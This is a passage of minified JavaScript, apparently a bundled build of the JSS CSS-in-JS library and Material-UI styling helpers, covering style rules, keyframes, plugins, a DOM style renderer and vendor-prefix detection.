u=g(n),s=u.linebreak,c=u.space;if(e&&i++,a)if(Array.isArray(a))for(var l=0;l<a.length;l++){var f=a[l];for(var d in f){var p=f[d];null!=p&&(r&&(r+=s),r+=V(d+":"+c+y(p)+";",i))}}else for(var h in a){var v=a[h];null!=v&&(r&&(r+=s),r+=V(h+":"+c+y(v)+";",i))}for(var m in t){var b=t[m];null!=b&&"fallbacks"!==m&&(r&&(r+=s),r+=V(m+":"+c+y(b)+";",i))}return(r||n.allowEmpty)&&e?(r&&(r=""+s+r+s),V(""+e+c+"{"+r,--i)+V("}",i)):r}var w=/([[\].#*$><+~=|^:(),"'`\s])/g,O="undefined"!==typeof CSS&&CSS.escape,x=function(e){return O?O(e):e.replace(w,"\\$1")},_=function(){function e(e,t,n){this.type="style",this.isProcessed=!1;var r=n.sheet,o=n.Renderer;this.key=e,this.options=n,this.style=t,r?this.renderer=r.renderer:o&&(this.renderer=new o)}return e.prototype.prop=function(e,t,n){if(void 0===t)return this.style[e];var r=!!n&&n.force;if(!r&&this.style[e]===t)return this;var o=t;n&&!1===n.process||(o=this.options.jss.plugins.onChangeValue(t,e,this));var i=null==o||!1===o,a=e in this.style;if(i&&!a&&!r)return this;var u=i&&a;if(u?delete this.style[e]:this.style[e]=o,this.renderable&&this.renderer)return u?this.renderer.removeProperty(this.renderable,e):this.renderer.setProperty(this.renderable,e,o),this;var s=this.options.sheet;return s&&s.attached,this},e}(),E=function(e){function t(t,n,r){var o;o=e.call(this,t,n,r)||this;var i=r.selector,a=r.scoped,u=r.sheet,s=r.generateId;return i?o.selectorText=i:!1!==a&&(o.id=s(Object(f.a)(Object(f.a)(o)),u),o.selectorText="."+x(o.id)),o}Object(l.a)(t,e);var n=t.prototype;return n.applyTo=function(e){var t=this.renderer;if(t){var n=this.toJSON();for(var r in n)t.setProperty(e,r,n[r])}return this},n.toJSON=function(){var e={};for(var t in this.style){var n=this.style[t];"object"!==typeof n?e[t]=n:Array.isArray(n)&&(e[t]=y(n))}return e},n.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Object(o.a)({},e,{allowEmpty:!0}):e;return b(this.selectorText,this.style,n)},Object(c.a)(t,[{key:"selector",set:function(e){if(e!==this.selectorText){this.selectorText=e;var t=this.renderer,n=this.renderable;if(n&&t)t.setSelector(n,e)||t.replaceRule(n,this)}},get:function(){return this.selectorText}}]),t}(_),k={onCreateRule:function(e,t,n){return"@"===e[0]||n.parent&&"keyframes"===n.parent.type?null:new E(e,t,n)}},S={indent:1,children:!0},j=/@([\w-]+)/,A=function(){function e(e,t,n){this.type="conditional",this.isProcessed=!1,this.key=e;var r=e.match(j);for(var i in this.at=r?r[1]:"unknown",this.query=n.name||"@"+this.at,this.options=n,this.rules=new J(Object(o.a)({},n,{parent:this})),t)this.rules.add(i,t[i]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.indexOf=function(e){return this.rules.indexOf(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r?(this.options.jss.plugins.onProcessRule(r),r):null},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.toString=function(e){void 0===e&&(e=S);var t=g(e).linebreak;if(null==e.indent&&(e.indent=S.indent),null==e.children&&(e.children=S.children),!1===e.children)return this.query+" {}";var n=this.rules.toString(e);return n?this.query+" {"+t+n+t+"}":""},e}(),T=/@container|@media|@supports\s+/,C={onCreateRule:function(e,t,n){return T.test(e)?new A(e,t,n):null}},P={indent:1,children:!0},R=/@keyframes\s+([\w-]+)/,M=function(){function e(e,t,n){this.type="keyframes",this.at="@keyframes",this.isProcessed=!1;var r=e.match(R);r&&r[1]?this.name=r[1]:this.name="noname",this.key=this.type+"-"+this.name,this.options=n;var i=n.scoped,a=n.sheet,u=n.generateId;for(var s in this.id=!1===i?this.name:x(u(this,a)),this.rules=new J(Object(o.a)({},n,{parent:this})),t)this.rules.add(s,t[s],Object(o.a)({},n,{parent:this}));this.rules.process()}return e.prototype.toString=function(e){void 0===e&&(e=P);var t=g(e).linebreak;if(null==e.indent&&(e.indent=P.indent),null==e.children&&(e.children=P.children),!1===e.children)return this.at+" "+this.id+" {}";var n=this.rules.toString(e);return n&&(n=""+t+n+t),this.at+" "+this.id+" {"+n+"}"},e}(),I=/@keyframes\s+/,D=/\$([\w-]+)/g,N=function(e,t){return"string"===typeof e?e.replace(D,(function(e,n){return n in t?t[n]:e})):e},F=function(e,t,n){var r=e[t],o=N(r,n);o!==r&&(e[t]=o)},L={onCreateRule:function(e,t,n){return"string"===typeof e&&I.test(e)?new M(e,t,n):null},onProcessStyle:function(e,t,n){return"style"===t.type&&n?("animation-name"in e&&F(e,"animation-name",n.keyframes),"animation"in e&&F(e,"animation",n.keyframes),e):e},onChangeValue:function(e,t,n){var r=n.options.sheet;if(!r)return e;switch(t){case"animation":case"animation-name":return N(e,r.keyframes);default:return e}}},z=function(e){function t(){return e.apply(this,arguments)||this}return Object(l.a)(t,e),t.prototype.toString=function(e){var t=this.options.sheet,n=!!t&&t.options.link?Object(o.a)({},e,{allowEmpty:!0}):e;return b(this.key,this.style,n)},t}(_),U={onCreateRule:function(e,t,n){return n.parent&&"keyframes"===n.parent.type?new z(e,t,n):null}},B=function(){function e(e,t,n){this.type="font-face",this.at="@font-face",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){var t=g(e).linebreak;if(Array.isArray(this.style)){for(var n="",r=0;r<this.style.length;r++)n+=b(this.at,this.style[r]),this.style[r+1]&&(n+=t);return n}return b(this.at,this.style,e)},e}(),W=/@font-face/,$={onCreateRule:function(e,t,n){return W.test(e)?new B(e,t,n):null}},H=function(){function e(e,t,n){this.type="viewport",this.at="@viewport",this.isProcessed=!1,this.key=e,this.style=t,this.options=n}return e.prototype.toString=function(e){return b(this.key,this.style,e)},e}(),G={onCreateRule:function(e,t,n){return"@viewport"===e||"@-ms-viewport"===e?new H(e,t,n):null}},q=function(){function e(e,t,n){this.type="simple",this.isProcessed=!1,this.key=e,this.value=t,this.options=n}return e.prototype.toString=function(e){if(Array.isArray(this.value)){for(var t="",n=0;n<this.value.length;n++)t+=this.key+" "+this.value[n]+";",this.value[n+1]&&(t+="\n");return t}return this.key+" "+this.value+";"},e}(),Y={"@charset":!0,"@import":!0,"@namespace":!0},K=[k,C,L,U,$,G,{onCreateRule:function(e,t,n){return e in Y?new q(e,t,n):null}}],Q={process:!0},X={force:!0,process:!0},J=function(){function e(e){this.map={},this.raw={},this.index=[],this.counter=0,this.options=e,this.classes=e.classes,this.keyframes=e.keyframes}var t=e.prototype;return t.add=function(e,t,n){var r=this.options,i=r.parent,a=r.sheet,u=r.jss,s=r.Renderer,c=r.generateId,l=r.scoped,f=Object(o.a)({classes:this.classes,parent:i,sheet:a,jss:u,Renderer:s,generateId:c,scoped:l,name:e,keyframes:this.keyframes,selector:void 0},n),d=e;e in this.raw&&(d=e+"-d"+this.counter++),this.raw[d]=t,d in this.classes&&(f.selector="."+x(this.classes[d]));var p=v(d,t,f);if(!p)return null;this.register(p);var h=void 0===f.index?this.index.length:f.index;return this.index.splice(h,0,p),p},t.replace=function(e,t,n){var r=this.get(e),i=this.index.indexOf(r);r&&this.remove(r);var a=n;return-1!==i&&(a=Object(o.a)({},n,{index:i})),this.add(e,t,a)},t.get=function(e){return this.map[e]},t.remove=function(e){this.unregister(e),delete this.raw[e.key],this.index.splice(this.index.indexOf(e),1)},t.indexOf=function(e){return this.index.indexOf(e)},t.process=function(){var e=this.options.jss.plugins;this.index.slice(0).forEach(e.onProcessRule,e)},t.register=function(e){this.map[e.key]=e,e instanceof E?(this.map[e.selector]=e,e.id&&(this.classes[e.key]=e.id)):e instanceof M&&this.keyframes&&(this.keyframes[e.name]=e.id)},t.unregister=function(e){delete this.map[e.key],e instanceof E?(delete this.map[e.selector],delete this.classes[e.key]):e instanceof M&&delete this.keyframes[e.name]},t.update=function(){var e,t,n;if("string"===typeof(arguments.length<=0?void 0:arguments[0])?(e=arguments.length<=0?void 0:arguments[0],t=arguments.length<=1?void 0:arguments[1],n=arguments.length<=2?void 0:arguments[2]):(t=arguments.length<=0?void 0:arguments[0],n=arguments.length<=1?void 0:arguments[1],e=null),e)this.updateOne(this.get(e),t,n);else for(var r=0;r<this.index.length;r++)this.updateOne(this.index[r],t,n)},t.updateOne=function(t,n,r){void 0===r&&(r=Q);var o=this.options,i=o.jss.plugins,a=o.sheet;if(t.rules instanceof e)t.rules.update(n,r);else{var u=t.style;if(i.onUpdate(n,t,a,r),r.process&&u&&u!==t.style){for(var s in i.onProcessStyle(t.style,t,a),t.style){var c=t.style[s];c!==u[s]&&t.prop(s,c,X)}for(var l in u){var f=t.style[l],d=u[l];null==f&&f!==d&&t.prop(l,null,X)}}}},t.toString=function(e){for(var t="",n=this.options.sheet,r=!!n&&n.options.link,o=g(e).linebreak,i=0;i<this.index.length;i++){var a=this.index[i].toString(e);(a||r)&&(t&&(t+=o),t+=a)}return t},e}(),Z=function(){function e(e,t){for(var n in this.attached=!1,this.deployed=!1,this.classes={},this.keyframes={},this.options=Object(o.a)({},t,{sheet:this,parent:this,classes:this.classes,keyframes:this.keyframes}),t.Renderer&&(this.renderer=new t.Renderer(this)),this.rules=new J(this.options),e)this.rules.add(n,e[n]);this.rules.process()}var t=e.prototype;return t.attach=function(){return this.attached||(this.renderer&&this.renderer.attach(),this.attached=!0,this.deployed||this.deploy()),this},t.detach=function(){return this.attached?(this.renderer&&this.renderer.detach(),this.attached=!1,this):this},t.addRule=function(e,t,n){var r=this.queue;this.attached&&!r&&(this.queue=[]);var o=this.rules.add(e,t,n);return o?(this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(r?r.push(o):(this.insertRule(o),this.queue&&(this.queue.forEach(this.insertRule,this),this.queue=void 0)),o):o:(this.deployed=!1,o)):null},t.replaceRule=function(e,t,n){var r=this.rules.get(e);if(!r)return this.addRule(e,t,n);var o=this.rules.replace(e,t,n);return o&&this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(this.renderer&&(o?r.renderable&&this.renderer.replaceRule(r.renderable,o):this.renderer.deleteRule(r)),o):o:(this.deployed=!1,o)},t.insertRule=function(e){this.renderer&&this.renderer.insertRule(e)},t.addRules=function(e,t){var n=[];for(var r in e){var o=this.addRule(r,e[r],t);o&&n.push(o)}return n},t.getRule=function(e){return this.rules.get(e)},t.deleteRule=function(e){var t="object"===typeof e?e:this.rules.get(e);return!(!t||this.attached&&!t.renderable)&&(this.rules.remove(t),!(this.attached&&t.renderable&&this.renderer)||this.renderer.deleteRule(t.renderable))},t.indexOf=function(e){return this.rules.indexOf(e)},t.deploy=function(){return this.renderer&&this.renderer.deploy(),this.deployed=!0,this},t.update=function(){var e;return(e=this.rules).update.apply(e,arguments),this},t.updateOne=function(e,t,n){return this.rules.updateOne(e,t,n),this},t.toString=function(e){return this.rules.toString(e)},e}(),ee=function(){function e(){this.plugins={internal:[],external:[]},this.registry={}}var t=e.prototype;return t.onCreateRule=function(e,t,n){for(var r=0;r<this.registry.onCreateRule.length;r++){var o=this.registry.onCreateRule[r](e,t,n);if(o)return o}return null},t.onProcessRule=function(e){if(!e.isProcessed){for(var t=e.options.sheet,n=0;n<this.registry.onProcessRule.length;n++)this.registry.onProcessRule[n](e,t);e.style&&this.onProcessStyle(e.style,e,t),e.isProcessed=!0}},t.onProcessStyle=function(e,t,n){for(var r=0;r<this.registry.onProcessStyle.length;r++)t.style=this.registry.onProcessStyle[r](t.style,t,n)},t.onProcessSheet=function(e){for(var t=0;t<this.registry.onProcessSheet.length;t++)this.registry.onProcessSheet[t](e)},t.onUpdate=function(e,t,n,r){for(var o=0;o<this.registry.onUpdate.length;o++)this.registry.onUpdate[o](e,t,n,r)},t.onChangeValue=function(e,t,n){for(var r=e,o=0;o<this.registry.onChangeValue.length;o++)r=this.registry.onChangeValue[o](r,t,n);return r},t.use=function(e,t){void 0===t&&(t={queue:"external"});var n=this.plugins[t.queue];-1===n.indexOf(e)&&(n.push(e),this.registry=[].concat(this.plugins.external,this.plugins.internal).reduce((function(e,t){for(var n in t)n in e&&e[n].push(t[n]);return e}),{onCreateRule:[],onProcessRule:[],onProcessStyle:[],onProcessSheet:[],onChangeValue:[],onUpdate:[]}))},e}(),te=new(function(){function e(){this.registry=[]}var t=e.prototype;return t.add=function(e){var t=this.registry,n=e.options.index;if(-1===t.indexOf(e))if(0===t.length||n>=this.index)t.push(e);else for(var r=0;r<t.length;r++)if(t[r].options.index>n)return void t.splice(r,0,e)},t.reset=function(){this.registry=[]},t.remove=function(e){var t=this.registry.indexOf(e);this.registry.splice(t,1)},t.toString=function(e){for(var t=void 0===e?{}:e,n=t.attached,r=Object(d.a)(t,["attached"]),o=g(r).linebreak,i="",a=0;a<this.registry.length;a++){var u=this.registry[a];null!=n&&u.attached!==n||(i&&(i+=o),i+=u.toString(r))}return i},Object(c.a)(e,[{key:"index",get:function(){return 0===this.registry.length?0:this.registry[this.registry.length-1].options.index}}]),e}()),ne="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window&&window.Math===Math?window:"undefined"!==typeof self&&self.Math===Math?self:Function("return this")(),re="2f1acc6c3a606b082e5eef5e54414ffb";null==ne[re]&&(ne[re]=0);var oe=ne[re]++,ie=function(e){void 0===e&&(e={});var t=0;return function(n,r){t+=1;var o="",i="";return r&&(r.options.classNamePrefix&&(i=r.options.classNamePrefix),null!=r.options.jss.id&&(o=String(r.options.jss.id))),e.minify?""+(i||"c")+oe+o+t:i+n.key+"-"+oe+(o?"-"+o:"")+"-"+t}},ae=function(e){var t;return function(){return t||(t=e()),t}},ue=function(e,t){try{return e.attributeStyleMap?e.attributeStyleMap.get(t):e.style.getPropertyValue(t)}catch(n){return""}},se=function(e,t,n){try{var r=n;if(Array.isArray(n)&&(r=y(n)),e.attributeStyleMap)e.attributeStyleMap.set(t,r);else{var o=r?r.indexOf("!important"):-1,i=o>-1?r.substr(0,o-1):r;e.style.setProperty(t,i,o>-1?"important":"")}}catch(a){return!1}return!0},ce=function(e,t){try{e.attributeStyleMap?e.attributeStyleMap.delete(t):e.style.removeProperty(t)}catch(n){}},le=function(e,t){return e.selectorText=t,e.selectorText===t},fe=ae((function(){return document.querySelector("head")}));function de(e){var t=te.registry;if(t.length>0){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.attached&&r.options.index>t.index&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e);if(n&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element};if((n=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.attached&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e))&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element.nextSibling}}var r=e.insertionPoint;if(r&&"string"===typeof r){var o=function(e){for(var t=fe(),n=0;n<t.childNodes.length;n++){var r=t.childNodes[n];if(8===r.nodeType&&r.nodeValue.trim()===e)return r}return null}(r);if(o)return{parent:o.parentNode,node:o.nextSibling}}return!1}var pe=ae((function(){var e=document.querySelector('meta[property="csp-nonce"]');return e?e.getAttribute("content"):null})),he=function(e,t,n){try{"insertRule"in e?e.insertRule(t,n):"appendRule"in e&&e.appendRule(t)}catch(r){return!1}return e.cssRules[n]},ve=function(e,t){var n=e.cssRules.length;return void 0===t||t>n?n:t},me=function(){function e(e){this.getPropertyValue=ue,this.setProperty=se,this.removeProperty=ce,this.setSelector=le,this.hasInsertedRules=!1,this.cssRules=[],e&&te.add(e),this.sheet=e;var t=this.sheet?this.sheet.options:{},n=t.media,r=t.meta,o=t.element;this.element=o||function(){var e=document.createElement("style");return e.textContent="\n",e}(),this.element.setAttribute("data-jss",""),n&&this.element.setAttribute("media",n),r&&this.element.setAttribute("data-meta",r);var i=pe();i&&this.element.setAttribute("nonce",i)}var t=e.prototype;return t.attach=function(){if(!this.element.parentNode&&this.sheet){!function(e,t){var n=t.insertionPoint,r=de(t);if(!1!==r&&r.parent)r.parent.insertBefore(e,r.node);else if(n&&"number"===typeof n.nodeType){var o=n,i=o.parentNode;i&&i.insertBefore(e,o.nextSibling)}else fe().appendChild(e)}(this.element,this.sheet.options);var e=Boolean(this.sheet&&this.sheet.deployed);this.hasInsertedRules&&e&&(this.hasInsertedRules=!1,this.deploy())}},t.detach=function(){if(this.sheet){var e=this.element.parentNode;e&&e.removeChild(this.element),this.sheet.options.link&&(this.cssRules=[],this.element.textContent="\n")}},t.deploy=function(){var e=this.sheet;e&&(e.options.link?this.insertRules(e.rules):this.element.textContent="\n"+e.toString()+"\n")},t.insertRules=function(e,t){for(var n=0;n<e.index.length;n++)this.insertRule(e.index[n],n,t)},t.insertRule=function(e,t,n){if(void 0===n&&(n=this.element.sheet),e.rules){var r=e,o=n;if("conditional"===e.type||"keyframes"===e.type){var i=ve(n,t);if(!1===(o=he(n,r.toString({children:!1}),i)))return!1;this.refCssRule(e,i,o)}return this.insertRules(r.rules,o),o}var a=e.toString();if(!a)return!1;var u=ve(n,t),s=he(n,a,u);return!1!==s&&(this.hasInsertedRules=!0,this.refCssRule(e,u,s),s)},t.refCssRule=function(e,t,n){e.renderable=n,e.options.parent instanceof Z&&this.cssRules.splice(t,0,n)},t.deleteRule=function(e){var t=this.element.sheet,n=this.indexOf(e);return-1!==n&&(t.deleteRule(n),this.cssRules.splice(n,1),!0)},t.indexOf=function(e){return this.cssRules.indexOf(e)},t.replaceRule=function(e,t){var n=this.indexOf(e);return-1!==n&&(this.element.sheet.deleteRule(n),this.cssRules.splice(n,1),this.insertRule(t,n))},t.getRules=function(){return this.element.sheet.cssRules},e}(),ye=0,ge=function(){function e(e){this.id=ye++,this.version="10.10.0",this.plugins=new ee,this.options={id:{minify:!1},createGenerateId:ie,Renderer:s?me:null,plugins:[]},this.generateId=ie({minify:!1});for(var t=0;t<K.length;t++)this.plugins.use(K[t],{queue:"internal"});this.setup(e)}var t=e.prototype;return t.setup=function(e){return void 0===e&&(e={}),e.createGenerateId&&(this.options.createGenerateId=e.createGenerateId),e.id&&(this.options.id=Object(o.a)({},this.options.id,e.id)),(e.createGenerateId||e.id)&&(this.generateId=this.options.createGenerateId(this.options.id)),null!=e.insertionPoint&&(this.options.insertionPoint=e.insertionPoint),"Renderer"in e&&(this.options.Renderer=e.Renderer),e.plugins&&this.use.apply(this,e.plugins),this},t.createStyleSheet=function(e,t){void 0===t&&(t={});var n=t.index;"number"!==typeof n&&(n=0===te.index?0:te.index+1);var r=new Z(e,Object(o.a)({},t,{jss:this,generateId:t.generateId||this.generateId,insertionPoint:this.options.insertionPoint,Renderer:this.options.Renderer,index:n}));return this.plugins.onProcessSheet(r),r},t.removeStyleSheet=function(e){return e.detach(),te.remove(e),this},t.createRule=function(e,t,n){if(void 0===t&&(t={}),void 0===n&&(n={}),"object"===typeof e)return this.createRule(void 0,e,t);var r=Object(o.a)({},n,{name:e,jss:this,Renderer:this.options.Renderer});r.generateId||(r.generateId=this.generateId),r.classes||(r.classes={}),r.keyframes||(r.keyframes={});var i=v(e,t,r);return i&&this.plugins.onProcessRule(i),i},t.use=function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach((function(t){e.plugins.use(t)})),this},e}(),Ve=function(e){return new ge(e)},be="object"===typeof CSS&&null!=CSS&&"number"in CSS;Ve();function we(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.baseClasses,n=e.newClasses;e.Component;if(!n)return t;var r=Object(o.a)({},t);return Object.keys(n).forEach((function(e){n[e]&&(r[e]="".concat(t[e]," ").concat(n[e]))})),r}var Oe={set:function(e,t,n,r){var o=e.get(t);o||(o=new Map,e.set(t,o)),o.set(n,r)},get:function(e,t,n){var r=e.get(t);return r?r.get(n):void 0},delete:function(e,t,n){e.get(t).delete(n)}},xe=n(781),_e="function"===typeof Symbol&&Symbol.for?Symbol.for("mui.nested"):"__THEME_NESTED__",Ee=["checked","disabled","error","focused","focusVisible","required","expanded","selected"];var ke=Date.now(),Se="fnValues"+ke,je="fnStyle"+ ++ke,Ae=function(){return{onCreateRule:function(e,t,n){if("function"!==typeof t)return null;var r=v(e,{},n);return r[je]=t,r},onProcessStyle:function(e,t){if(Se in t||je in t)return e;var n={};for(var r in e){var o=e[r];"function"===typeof o&&(delete e[r],n[r]=o)}return t[Se]=n,e},onUpdate:function(e,t,n,r){var o=t,i=o[je];i&&(o.style=i(e)||{});var a=o[Se];if(a)for(var u in a)o.prop(u,a[u](e),r)}}},Te="@global",Ce=function(){function e(e,t,n){for(var r in this.type="global",this.at=Te,this.isProcessed=!1,this.key=e,this.options=n,this.rules=new J(Object(o.a)({},n,{parent:this})),t)this.rules.add(r,t[r]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.indexOf=function(e){return this.rules.indexOf(e)},t.toString=function(e){return this.rules.toString(e)},e}(),Pe=function(){function e(e,t,n){this.type="global",this.at=Te,this.isProcessed=!1,this.key=e,this.options=n;var r=e.substr("@global ".length);this.rule=n.jss.createRule(r,t,Object(o.a)({},n,{parent:this}))}return e.prototype.toString=function(e){return this.rule?this.rule.toString(e):""},e}(),Re=/\s*,\s*/g;function Me(e,t){for(var n=e.split(Re),r="",o=0;o<n.length;o++)r+=t+" "+n[o].trim(),n[o+1]&&(r+=", ");return r}var Ie=function(){return{onCreateRule:function(e,t,n){if(!e)return null;if(e===Te)return new Ce(e,t,n);if("@"===e[0]&&"@global "===e.substr(0,"@global ".length))return new Pe(e,t,n);var r=n.parent;return r&&("global"===r.type||r.options.parent&&"global"===r.options.parent.type)&&(n.scoped=!1),n.selector||!1!==n.scoped||(n.selector=e),null},onProcessRule:function(e,t){"style"===e.type&&t&&(function(e,t){var n=e.options,r=e.style,i=r?r[Te]:null;if(i){for(var a in i)t.addRule(a,i[a],Object(o.a)({},n,{selector:Me(a,e.selector)}));delete r[Te]}}(e,t),function(e,t){var n=e.options,r=e.style;for(var i in r)if("@"===i[0]&&i.substr(0,Te.length)===Te){var a=Me(i.substr(Te.length),e.selector);t.addRule(a,r[i],Object(o.a)({},n,{selector:a})),delete r[i]}}(e,t))}}},De=/\s*,\s*/g,Ne=/&/g,Fe=/\$([\w-]+)/g;var Le=function(){function e(e,t){return function(n,r){var o=e.getRule(r)||t&&t.getRule(r);return o?o.selector:r}}function t(e,t){for(var n=t.split(De),r=e.split(De),o="",i=0;i<n.length;i++)for(var a=n[i],u=0;u<r.length;u++){var s=r[u];o&&(o+=", "),o+=-1!==s.indexOf("&")?s.replace(Ne,a):a+" "+s}return o}function n(e,t,n){if(n)return Object(o.a)({},n,{index:n.index+1});var r=e.options.nestingLevel;r=void 0===r?1:r+1;var i=Object(o.a)({},e.options,{nestingLevel:r,index:t.indexOf(e)+1});return delete i.name,i}return{onProcessStyle:function(r,i,a){if("style"!==i.type)return r;var u,s,c=i,l=c.options.parent;for(var f in r){var d=-1!==f.indexOf("&"),p="@"===f[0];if(d||p){if(u=n(c,l,u),d){var h=t(f,c.selector);s||(s=e(l,a)),h=h.replace(Fe,s);var v=c.key+"-"+f;"replaceRule"in l?l.replaceRule(v,r[f],Object(o.a)({},u,{selector:h})):l.addRule(v,r[f],Object(o.a)({},u,{selector:h}))}else p&&l.addRule(f,{},u).addRule(c.key,r[f],{selector:c.selector});delete r[f]}}return r}}},ze=/[A-Z]/g,Ue=/^ms-/,Be={};function We(e){return"-"+e.toLowerCase()}var $e=function(e){if(Be.hasOwnProperty(e))return Be[e];var t=e.replace(ze,We);return Be[e]=Ue.test(t)?"-"+t:t};function He(e){var t={};for(var n in e){t[0===n.indexOf("--")?n:$e(n)]=e[n]}return e.fallbacks&&(Array.isArray(e.fallbacks)?t.fallbacks=e.fallbacks.map(He):t.fallbacks=He(e.fallbacks)),t}var Ge=function(){return{onProcessStyle:function(e){if(Array.isArray(e)){for(var t=0;t<e.length;t++)e[t]=He(e[t]);return e}return He(e)},onChangeValue:function(e,t,n){if(0===t.indexOf("--"))return e;var r=$e(t);return t===r?e:(n.prop(r,e),null)}}},qe=be&&CSS?CSS.px:"px",Ye=be&&CSS?CSS.ms:"ms",Ke=be&&CSS?CSS.percent:"%";function Qe(e){var t=/(-[a-z])/g,n=function(e){return e[1].toUpperCase()},r={};for(var o in e)r[o]=e[o],r[o.replace(t,n)]=e[o];return r}var Xe=Qe({"animation-delay":Ye,"animation-duration":Ye,"background-position":qe,"background-position-x":qe,"background-position-y":qe,"background-size":qe,border:qe,"border-bottom":qe,"border-bottom-left-radius":qe,"border-bottom-right-radius":qe,"border-bottom-width":qe,"border-left":qe,"border-left-width":qe,"border-radius":qe,"border-right":qe,"border-right-width":qe,"border-top":qe,"border-top-left-radius":qe,"border-top-right-radius":qe,"border-top-width":qe,"border-width":qe,"border-block":qe,"border-block-end":qe,"border-block-end-width":qe,"border-block-start":qe,"border-block-start-width":qe,"border-block-width":qe,"border-inline":qe,"border-inline-end":qe,"border-inline-end-width":qe,"border-inline-start":qe,"border-inline-start-width":qe,"border-inline-width":qe,"border-start-start-radius":qe,"border-start-end-radius":qe,"border-end-start-radius":qe,"border-end-end-radius":qe,margin:qe,"margin-bottom":qe,"margin-left":qe,"margin-right":qe,"margin-top":qe,"margin-block":qe,"margin-block-end":qe,"margin-block-start":qe,"margin-inline":qe,"margin-inline-end":qe,"margin-inline-start":qe,padding:qe,"padding-bottom":qe,"padding-left":qe,"padding-right":qe,"padding-top":qe,"padding-block":qe,"padding-block-end":qe,"padding-block-start":qe,"padding-inline":qe,"padding-inline-end":qe,"padding-inline-start":qe,"mask-position-x":qe,"mask-position-y":qe,"mask-size":qe,height:qe,width:qe,"min-height":qe,"max-height":qe,"min-width":qe,"max-width":qe,bottom:qe,left:qe,top:qe,right:qe,inset:qe,"inset-block":qe,"inset-block-end":qe,"inset-block-start":qe,"inset-inline":qe,"inset-inline-end":qe,"inset-inline-start":qe,"box-shadow":qe,"text-shadow":qe,"column-gap":qe,"column-rule":qe,"column-rule-width":qe,"column-width":qe,"font-size":qe,"font-size-delta":qe,"letter-spacing":qe,"text-decoration-thickness":qe,"text-indent":qe,"text-stroke":qe,"text-stroke-width":qe,"word-spacing":qe,motion:qe,"motion-offset":qe,outline:qe,"outline-offset":qe,"outline-width":qe,perspective:qe,"perspective-origin-x":Ke,"perspective-origin-y":Ke,"transform-origin":Ke,"transform-origin-x":Ke,"transform-origin-y":Ke,"transform-origin-z":Ke,"transition-delay":Ye,"transition-duration":Ye,"vertical-align":qe,"flex-basis":qe,"shape-margin":qe,size:qe,gap:qe,grid:qe,"grid-gap":qe,"row-gap":qe,"grid-row-gap":qe,"grid-column-gap":qe,"grid-template-rows":qe,"grid-template-columns":qe,"grid-auto-rows":qe,"grid-auto-columns":qe,"box-shadow-x":qe,"box-shadow-y":qe,"box-shadow-blur":qe,"box-shadow-spread":qe,"font-line-height":qe,"text-shadow-x":qe,"text-shadow-y":qe,"text-shadow-blur":qe});function Je(e,t,n){if(null==t)return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]=Je(e,t[r],n);else if("object"===typeof t)if("fallbacks"===e)for(var o in t)t[o]=Je(o,t[o],n);else for(var i in t)t[i]=Je(e+"-"+i,t[i],n);else if("number"===typeof t&&!1===isNaN(t)){var a=n[e]||Xe[e];return!a||0===t&&a===qe?t.toString():"function"===typeof a?a(t).toString():""+t+a}return t}var Ze=function(e){void 0===e&&(e={});var t=Qe(e);return{onProcessStyle:function(e,n){if("style"!==n.type)return e;for(var r in e)e[r]=Je(r,e[r],t);return e},onChangeValue:function(e,n){return Je(n,e,t)}}},et=n(62),tt="",nt="",rt="",ot="",it=s&&"ontouchstart"in document.documentElement;if(s){var at={Moz:"-moz-",ms:"-ms-",O:"-o-",Webkit:"-webkit-"},ut=document.createElement("p").style;for(var st in at)if(st+"Transform"in ut){tt=st,nt=at[st];break}"Webkit"===tt&&"msHyphens"in ut&&(tt="ms",nt=at.ms,ot="edge"),"Webkit"===tt&&"-apple-trailing-word"in ut&&(rt="apple")}var ct=tt,lt=nt,ft=rt,dt=ot,pt=it;var ht={noPrefill:["appearance"],supportedProperty:function(e){return"appearance"===e&&("ms"===ct?"-webkit-"+e:lt+e)}},vt={noPrefill:["color-adjust"],supportedProperty:function(e){return"color-adjust"===e&&("Webkit"===ct?lt+"print-"+e:e)}},mt=/[-\s]+(.)?/g;function yt(e,t){return t?t.toUpperCase():""}function gt(e){return e.replace(mt,yt)}function Vt(e){return gt("-"+e)}var bt,wt={noPrefill:["mask"],supportedProperty:function(e,t){if(!/^mask/.test(e))return!1;if("Webkit"===ct){if(gt("mask-image")in t)return e;if(ct+Vt("mask-image")in t)return lt+e}return e}},Ot={noPrefill:["text-orientation"],supportedProperty:function(e){return"text-orientation"===e&&("apple"!==ft||pt?e:lt+e)}},xt={noPrefill:["transform"],supportedProperty:function(e,t,n){return"transform"===e&&(n.transform?e:lt+e)}},_t={noPrefill:["transition"],supportedProperty:function(e,t,n){return"transition"===e&&(n.transition?e:lt+e)}},Et={noPrefill:["writing-mode"],supportedProperty:function(e){return"writing-mode"===e&&("Webkit"===ct||"ms"===ct&&"edge"!==dt?lt+e:e)}},kt={noPrefill:["user-select"],supportedProperty:function(e){return"user-select"===e&&("Moz"===ct||"ms"===ct||"apple"===ft?lt+e:e)}},St={supportedProperty:function(e,t){return!!/^break-/.test(e)&&("Webkit"===ct?"WebkitColumn"+Vt(e)in 